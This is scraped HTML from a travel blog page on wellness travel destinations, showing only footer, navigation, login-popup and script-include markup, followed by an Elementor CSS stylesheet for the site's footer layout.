			<ul id="menu-footer" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li id="menu-item-2985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2985"><a href="https://www.heybucketlist.com/about-us/"><span>About Us</span></a></li>
<li id="menu-item-2910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2910"><a href="https://www.heybucketlist.com/terms-and-conditions/"><span>Terms and Conditions</span></a></li>
<li id="menu-item-2911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2911"><a href="https://www.heybucketlist.com/privacy-policy/"><span>Privacy Policy</span></a></li>
<li id="menu-item-2912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2912"><a href="https://www.heybucketlist.com/disclaimer/"><span>Disclaimer</span></a></li>
<li id="menu-item-2913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2913"><a href="https://www.heybucketlist.com/cookie-policy/"><span>Cookie Policy</span></a></li>
<li id="menu-item-2914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2914"><a href="https://www.heybucketlist.com/affiliate-policy/"><span>Affiliate Policy</span></a></li>
<li id="menu-item-2915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2915"><a href="https://www.heybucketlist.com/contact-us/"><span>Contact Us</span></a></li>
</ul>			        </nav>
		        <div id="s-title-sticky" class="s-title-sticky">
            <div class="s-title-sticky-left">
                <span class="sticky-title-label">Reading:</span>
                <span class="h4 sticky-title">Discover the Top 10 Wellness Travel Destinations for Your Ultimate Rejuvenation Journey</span>
            </div>
			        <div class="sticky-share-list">
            <div class="t-shared-header meta-text">
                <i class="rbi rbi-share"></i>                    <span class="share-label">Share</span>            </div>
            <div class="sticky-share-list-items effect-fadeout">            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.heybucketlist.com%2Fdiscover-the-top-10-wellness-travel-destinations-for-your-ultimate-rejuvenation-journey%2F" data-title="Facebook" data-gravity=n rel="nofollow"><i class="rbi rbi-facebook"></i></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=Discover+the+Top+10+Wellness+Travel+Destinations+for+Your+Ultimate+Rejuvenation+Journey&amp;url=https%3A%2F%2Fwww.heybucketlist.com%2Fdiscover-the-top-10-wellness-travel-destinations-for-your-ultimate-rejuvenation-journey%2F&amp;via=Heybucketlist" data-title="Twitter" data-gravity=n rel="nofollow">
            <i class="rbi rbi-twitter"></i></a>            <a class="share-action icon-email" href="/cdn-cgi/l/email-protection#[base64]" data-title="Email" data-gravity=n rel="nofollow">
            <i class="rbi rbi-email"></i></a>
		            <a class="share-action live-tooltip icon-copy copy-trigger" href="#" data-copied="Copied!" data-link="https://www.heybucketlist.com/discover-the-top-10-wellness-travel-destinations-for-your-ultimate-rejuvenation-journey/" rel="nofollow" data-copy="Copy Link" data-gravity=n><i class="rbi rbi-link-o"></i></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=n><i class="rbi rbi-print"></i></a>
		</div>
        </div>
		        </div>
			</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-82f183d" data-id="82f183d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-553d6eb elementor-widget elementor-widget-foxiz-heading" data-id="553d6eb" data-element_type="widget" data-widget_type="foxiz-heading.default">
				<div class="elementor-widget-container">
			<div id="uid_553d6eb" class="block-h heading-layout-16"><div class="heading-inner"><span class="heading-title"><span>Follow Us</span></span></div></div>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-969886c elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="969886c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6aed57d" data-id="6aed57d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9472131 elementor-widget__width-auto elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="9472131" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://www.heybucketlist.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css">		<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a class="elementor-icon elementor-animation-bounce-in" href="https://www.facebook.com/profile.php?id=100088494608098" target="_blank">
				<i aria-hidden="true" class="fab fa-facebook-f"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<span class="elementor-icon-box-title">
					<a href="https://www.facebook.com/profile.php?id=100088494608098" target="_blank" >
						Facebook					</a>
				</span>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0b0ef10 elementor-widget__width-auto elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="0b0ef10" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a class="elementor-icon elementor-animation-bounce-in" href="https://www.instagram.com/hoststheory/" target="_blank">
				<i aria-hidden="true" class="fab fa-instagram"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<span class="elementor-icon-box-title">
					<a href="https://www.instagram.com/hoststheory/" target="_blank" >
						Instagram					</a>
				</span>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-99a6fd4 elementor-widget__width-auto elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="99a6fd4" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a class="elementor-icon elementor-animation-bounce-in" href="https://in.pinterest.com/hoststheory_/_saved/" target="_blank">
				<i aria-hidden="true" class="fab fa-pinterest-p"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<span class="elementor-icon-box-title">
					<a href="https://in.pinterest.com/hoststheory_/_saved/" target="_blank" >
						Pinterest					</a>
				</span>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-36d44eb elementor-widget__width-auto elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="36d44eb" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a class="elementor-icon elementor-animation-bounce-in" href="https://twitter.com/hoststheory" target="_blank">
				<i aria-hidden="true" class="fab fa-twitter"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<span class="elementor-icon-box-title">
					<a href="https://twitter.com/hoststheory" target="_blank" >
						Twitter					</a>
				</span>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
							</div>
		<div class="footer-inner footer-has-bg">        <div class="footer-copyright">
            <div class="rb-container edge-padding">
				            <div class="copyright-inner">
				<div class="copyright"><p>© 2024 Heybucketlist. All Rights Reserved.</p>
</div>            </div>
		            </div>
        </div>
	</div></footer>
		</div>
        <div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide">
            <div class="logo-popup-outer">
                <div class="logo-popup">
                    <div class="login-popup-header">
						                            <div class="logo-popup-logo">
								                                    <img data-mode="default" src="https://foxiz.themeruby.com/vector/wp-content/uploads/sites/3/2022/07/m-logo.png" alt="" height="120" width="172">
                                    <img data-mode="dark" src="https://foxiz.themeruby.com/vector/wp-content/uploads/sites/3/2022/07/m-logo-light.png" alt="" height="120" width="172">
								                            </div>
						                            <span class="logo-popup-heading h3">Welcome Back!</span>
						                            <p class="logo-popup-description is-meta">Sign in to your account</p>
						                    </div>
					        <div class="user-form"><form name="popup-form" id="popup-form" action="https://www.heybucketlist.com/cc-ads/" method="post"><p class="login-username">
				<label for="user_login">Username or Email Address</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://www.heybucketlist.com/discover-the-top-10-wellness-travel-destinations-for-your-ultimate-rejuvenation-journey" />
			</p></form></div>
        <div class="user-form-footer is-meta">
			            <a href="https://www.heybucketlist.com/cc-ads/?action=lostpassword">Lost your password?</a>
        </div>
	                </div>
            </div>
        </div>
	<link rel='stylesheet' id='e-animations-css' href='https://www.heybucketlist.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.11.5' media='all' />
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script id="foxiz-core-js-extra">
var foxizCoreParams = {"ajaxurl":"https:\/\/www.heybucketlist.com\/wp-admin\/admin-ajax.php","darkModeID":"RubyDarkMode"};
</script>
<script src="https://www.heybucketlist.com/wp-content/plugins/foxiz-core/assets/core.js?ver=1.6.4" id="foxiz-core-js"></script>
<script src="https://www.heybucketlist.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script src="https://www.heybucketlist.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script src="https://www.heybucketlist.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script src="https://www.heybucketlist.com/wp-content/themes/foxiz/assets/js/jquery.waypoints.min.js?ver=3.1.1" id="jquery-waypoints-js"></script>
<script src="https://www.heybucketlist.com/wp-content/themes/foxiz/assets/js/jquery.isotope.min.js?ver=3.0.6" id="jquery-isotope-js"></script>
<script src="https://www.heybucketlist.com/wp-content/themes/foxiz/assets/js/rbswiper.min.js?ver=6.5.8" id="rbswiper-js"></script>
<script src="https://www.heybucketlist.com/wp-content/themes/foxiz/assets/js/jquery.mp.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://www.heybucketlist.com/wp-content/themes/foxiz/assets/js/jquery.tipsy.min.js?ver=1.0" id="rb-tipsy-js"></script>
<script src="https://www.heybucketlist.com/wp-content/themes/foxiz/assets/js/jquery.ui.totop.min.js?ver=v1.2" id="jquery-uitotop-js"></script>
<script id="foxiz-global-js-extra">
var foxizParams = {"ajaxurl":"https:\/\/www.heybucketlist.com\/wp-admin\/admin-ajax.php","twitterName":"Heybucketlist","highlightShares":"1","highlightShareFacebook":"1","highlightShareTwitter":"1","highlightShareReddit":"1","sliderSpeed":"5000","sliderEffect":"slide","sliderFMode":"1"};
var uid_notification = {"uuid":"uid_notification","name":"list_small_2","order":"post_date","posts_per_page":"5","pagination":"infinite_scroll","entry_meta":["category"],"sponsor_meta":"1","middle_mode":"1","paged":"1","page_max":"78"};
</script>
<script src="https://www.heybucketlist.com/wp-content/themes/foxiz/assets/js/global.js?ver=1.6.4" id="foxiz-global-js"></script>
<script src="https://www.heybucketlist.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.11.5" id="elementor-webpack-runtime-js"></script>
<script src="https://www.heybucketlist.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.11.5" id="elementor-frontend-modules-js"></script>
<script src="https://www.heybucketlist.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://www.heybucketlist.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.11.5","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"landing-pages":true,"kit-elements-defaults":true},"urls":{"assets":"https:\/\/www.heybucketlist.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3382,"title":"Discover%20the%20Top%2010%20Wellness%20Travel%20Destinations%20for%20Your%20Ultimate%20Rejuvenation%20Journey%20-%20Heybucketlist","excerpt":"","featuredImage":"https:\/\/www.heybucketlist.com\/wp-content\/uploads\/2023\/04\/travel-17.webp"}};
</script>
<script src="https://www.heybucketlist.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.11.5" id="elementor-frontend-js"></script>
<script id="wpr-addons-js-js-extra">
var WprConfig = {"ajaxurl":"https:\/\/www.heybucketlist.com\/wp-admin\/admin-ajax.php","resturl":"https:\/\/www.heybucketlist.com\/wp-json\/wpraddons\/v1","nonce":"a139707789","addedToCartText":"was added to cart","viewCart":"View Cart","comparePageID":"","comparePageURL":"https:\/\/www.heybucketlist.com\/discover-the-top-10-wellness-travel-destinations-for-your-ultimate-rejuvenation-journey\/","wishlistPageID":"","wishlistPageURL":"https:\/\/www.heybucketlist.com\/discover-the-top-10-wellness-travel-destinations-for-your-ultimate-rejuvenation-journey\/","chooseQuantityText":"Please select the required number of items.","site_key":"","is_admin":"","input_empty":"Please fill out this field","select_empty":"Nothing selected","file_empty":"Please upload a file","recaptcha_error":"Recaptcha Error"};
</script>
<script data-cfasync="false" src="https://www.heybucketlist.com/wp-content/plugins/royal-elementor-addons/assets/js/frontend.min.js?ver=1.3.977" id="wpr-addons-js-js"></script>
<script src="https://www.heybucketlist.com/wp-content/plugins/royal-elementor-addons/assets/js/modal-popups.min.js?ver=1.3.977" id="wpr-modal-popups-js-js"></script>
<p style="font-size: 8px;">Managed by <a href="ImmediateLForce.com" style="font-size: 8px;">Immediate LForce</a></p>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"42b7979ffdc7456591aad9fe9053f004","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.heybucketlist.com/wp-content/uploads/elementor/css/post-2261.css?ver=1741763729
body_size: 773
content:
.elementor-2261 .elementor-element.elementor-element-5a627b2 > .elementor-container{max-width:1280px;}.elementor-2261 .elementor-element.elementor-element-5a627b2 .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:20px;}.elementor-bc-flex-widget .elementor-2261 .elementor-element.elementor-element-26aed20.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2261 .elementor-element.elementor-element-26aed20.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2261 .elementor-element.elementor-element-26aed20 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2261 .elementor-element.elementor-element-26aed20 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#88888822;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2261 .elementor-element.elementor-element-26aed20 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2261 .elementor-element.elementor-element-5b9f856 .heading-title > *{font-size:16px;}[data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-2e13134{color:#ffffff;}.elementor-2261 .elementor-element.elementor-element-2e13134 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-2261 .elementor-element.elementor-element-82f183d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2261 .elementor-element.elementor-element-553d6eb .heading-title > *{font-size:16px;}.elementor-2261 .elementor-element.elementor-element-969886c .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:48px;}.elementor-2261 .elementor-element.elementor-element-969886c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2261 .elementor-element.elementor-element-969886c .elementor-heading-title{color:#000000;}.elementor-2261 .elementor-element.elementor-element-969886c{color:#000000;}.elementor-bc-flex-widget .elementor-2261 .elementor-element.elementor-element-6aed57d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2261 .elementor-element.elementor-element-6aed57d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2261 .elementor-element.elementor-element-6aed57d.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-2261 .elementor-element.elementor-element-9472131.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-2261 .elementor-element.elementor-element-9472131.elementor-view-framed .elementor-icon, .elementor-2261 .elementor-element.elementor-element-9472131.elementor-view-default .elementor-icon{fill:#000000;color:#000000;border-color:#000000;}.elementor-2261 .elementor-element.elementor-element-9472131{--icon-box-icon-margin:-9px;width:auto;max-width:auto;}.elementor-2261 .elementor-element.elementor-element-9472131 .elementor-icon{font-size:30px;}.elementor-2261 .elementor-element.elementor-element-9472131 .elementor-icon-box-title{color:#000000;}.elementor-2261 .elementor-element.elementor-element-9472131 .elementor-icon-box-title, .elementor-2261 .elementor-element.elementor-element-9472131 .elementor-icon-box-title a{font-family:"Lora", Sans-serif;font-size:10px;font-weight:400;letter-spacing:3px;}.elementor-2261 .elementor-element.elementor-element-9472131 .elementor-icon-box-description{font-weight:400;}[data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-9472131.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}[data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-9472131.elementor-view-framed .elementor-icon, [data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-9472131.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}[data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-9472131 .elementor-icon-box-title{color:#ffffff;}[data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-9472131 .elementor-icon-box-description{color:#eeeeee;}.elementor-2261 .elementor-element.elementor-element-9472131 > .elementor-widget-container{margin:5px 5px 5px 5px;}.elementor-2261 .elementor-element.elementor-element-0b0ef10.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-2261 .elementor-element.elementor-element-0b0ef10.elementor-view-framed .elementor-icon, .elementor-2261 .elementor-element.elementor-element-0b0ef10.elementor-view-default .elementor-icon{fill:#000000;color:#000000;border-color:#000000;}.elementor-2261 .elementor-element.elementor-element-0b0ef10{--icon-box-icon-margin:-9px;width:auto;max-width:auto;}.elementor-2261 .elementor-element.elementor-element-0b0ef10 .elementor-icon{font-size:30px;}.elementor-2261 .elementor-element.elementor-element-0b0ef10 .elementor-icon-box-title{color:#000000;}.elementor-2261 .elementor-element.elementor-element-0b0ef10 .elementor-icon-box-title, .elementor-2261 .elementor-element.elementor-element-0b0ef10 .elementor-icon-box-title a{font-family:"Lora", Sans-serif;font-size:10px;font-weight:400;letter-spacing:3px;}.elementor-2261 .elementor-element.elementor-element-0b0ef10 .elementor-icon-box-description{font-weight:400;}[data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-0b0ef10.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}[data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-0b0ef10.elementor-view-framed .elementor-icon, [data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-0b0ef10.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}[data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-0b0ef10 .elementor-icon-box-title{color:#ffffff;}[data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-0b0ef10 .elementor-icon-box-description{color:#eeeeee;}.elementor-2261 .elementor-element.elementor-element-0b0ef10 > .elementor-widget-container{margin:5px 5px 5px 5px;}.elementor-2261 .elementor-element.elementor-element-99a6fd4.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-2261 .elementor-element.elementor-element-99a6fd4.elementor-view-framed .elementor-icon, .elementor-2261 .elementor-element.elementor-element-99a6fd4.elementor-view-default .elementor-icon{fill:#000000;color:#000000;border-color:#000000;}.elementor-2261 .elementor-element.elementor-element-99a6fd4{--icon-box-icon-margin:-9px;width:auto;max-width:auto;}.elementor-2261 .elementor-element.elementor-element-99a6fd4 .elementor-icon{font-size:30px;}.elementor-2261 .elementor-element.elementor-element-99a6fd4 .elementor-icon-box-title{color:#000000;}.elementor-2261 .elementor-element.elementor-element-99a6fd4 .elementor-icon-box-title, .elementor-2261 .elementor-element.elementor-element-99a6fd4 .elementor-icon-box-title a{font-family:"Lora", Sans-serif;font-size:10px;font-weight:400;letter-spacing:3px;}.elementor-2261 .elementor-element.elementor-element-99a6fd4 .elementor-icon-box-description{font-weight:400;}[data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-99a6fd4.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}[data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-99a6fd4.elementor-view-framed .elementor-icon, [data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-99a6fd4.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}[data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-99a6fd4 .elementor-icon-box-title{color:#ffffff;}[data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-99a6fd4 .elementor-icon-box-description{color:#eeeeee;}.elementor-2261 .elementor-element.elementor-element-99a6fd4 > .elementor-widget-container{margin:5px 5px 5px 5px;}.elementor-2261 .elementor-element.elementor-element-36d44eb.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-2261 .elementor-element.elementor-element-36d44eb.elementor-view-framed .elementor-icon, .elementor-2261 .elementor-element.elementor-element-36d44eb.elementor-view-default .elementor-icon{fill:#000000;color:#000000;border-color:#000000;}.elementor-2261 .elementor-element.elementor-element-36d44eb{--icon-box-icon-margin:-9px;width:auto;max-width:auto;}.elementor-2261 .elementor-element.elementor-element-36d44eb .elementor-icon{font-size:30px;}.elementor-2261 .elementor-element.elementor-element-36d44eb .elementor-icon-box-title{color:#000000;}.elementor-2261 .elementor-element.elementor-element-36d44eb .elementor-icon-box-title, .elementor-2261 .elementor-element.elementor-element-36d44eb .elementor-icon-box-title a{font-family:"Lora", Sans-serif;font-size:10px;font-weight:400;letter-spacing:3px;}.elementor-2261 .elementor-element.elementor-element-36d44eb .elementor-icon-box-description{font-weight:400;}[data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-36d44eb.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}[data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-36d44eb.elementor-view-framed .elementor-icon, [data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-36d44eb.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}[data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-36d44eb .elementor-icon-box-title{color:#ffffff;}[data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-36d44eb .elementor-icon-box-description{color:#eeeeee;}.elementor-2261 .elementor-element.elementor-element-36d44eb > .elementor-widget-container{margin:5px 5px 5px 5px;}@media(max-width:767px){.elementor-2261 .elementor-element.elementor-element-6aed57d{width:70%;}.elementor-2261 .elementor-element.elementor-element-6aed57d.elementor-column > .elementor-widget-wrap{justify-content:space-around;}.elementor-2261 .elementor-element.elementor-element-9472131 .elementor-icon{font-size:26px;}.elementor-2261 .elementor-element.elementor-element-9472131 .elementor-icon-box-title, .elementor-2261 .elementor-element.elementor-element-9472131 .elementor-icon-box-title a{font-size:8px;}.elementor-2261 .elementor-element.elementor-element-9472131 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2261 .elementor-element.elementor-element-0b0ef10 .elementor-icon{font-size:26px;}.elementor-2261 .elementor-element.elementor-element-0b0ef10 .elementor-icon-box-title, .elementor-2261 .elementor-element.elementor-element-0b0ef10 .elementor-icon-box-title a{font-size:8px;}.elementor-2261 .elementor-element.elementor-element-99a6fd4 .elementor-icon{font-size:26px;}.elementor-2261 .elementor-element.elementor-element-99a6fd4 .elementor-icon-box-title, .elementor-2261 .elementor-element.elementor-element-99a6fd4 .elementor-icon-box-title a{font-size:8px;}.elementor-2261 .elementor-element.elementor-element-36d44eb .elementor-icon{font-size:26px;}.elementor-2261 .elementor-element.elementor-element-36d44eb .elementor-icon-box-title, .elementor-2261 .elementor-element.elementor-element-36d44eb .elementor-icon-box-title a{font-size:8px;}}@media(min-width:768px){.elementor-2261 .elementor-element.elementor-element-26aed20{width:71.68%;}.elementor-2261 .elementor-element.elementor-element-82f183d{width:28.32%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2261 .elementor-element.elementor-element-26aed20{width:100%;}.elementor-2261 .elementor-element.elementor-element-82f183d{width:100%;}}